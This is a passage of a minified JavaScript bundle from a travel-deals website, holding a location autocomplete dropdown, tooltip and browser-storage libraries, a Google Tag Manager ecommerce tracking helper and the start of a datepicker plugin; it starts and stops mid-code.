d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new 